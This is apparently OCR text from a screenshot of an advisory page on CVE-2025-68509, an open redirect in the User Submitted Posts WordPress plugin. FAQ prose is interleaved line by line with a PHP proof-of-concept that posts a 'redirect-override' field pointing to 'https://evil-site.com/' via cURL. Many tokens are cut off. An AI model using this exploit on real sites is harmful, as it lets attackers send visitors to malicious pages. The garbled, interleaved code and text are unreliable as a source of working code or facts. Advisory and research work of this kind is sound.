
// Malicious redirect destination.
Frequently Asked
$malicious_redirect
=
'https://evil-site.com/
Questions
// Prepare the POST data.
// Minimal required fields for a submission m
$post_data
=
array
(
'user-submitted-post'
=>
'1'
,
What is CVE-2025-68509?
'user-submitted-title'
=>
'Atomic Edge Te
Overview of the vulnerability
'user-submitted-content'
=>
'This is a te
// The vulnerable parameter. The plugin w
CVE-2025-68509 is an
'redirect-override'
=>
$malicious_redirec
unauthenticated open redirect
)
;
vulnerability found in the User
// Initialize cURL session.
Submitted Posts plugin for
$ch
=
curl_init
(
)
;
WordPress. This vulnerability
curl_setopt
(
$ch
,
CURLOPT_URL
,
$form_action_ur
curl_setopt
allows attackers to redirect users
(
$ch
,
CURLOPT_POST
,
true
)
;
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
to malicious sites by exploiting
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
insufficient validation of the
curl_setopt
(
$ch
,
CURLOPT_FOLLOWLOCATION
,
fals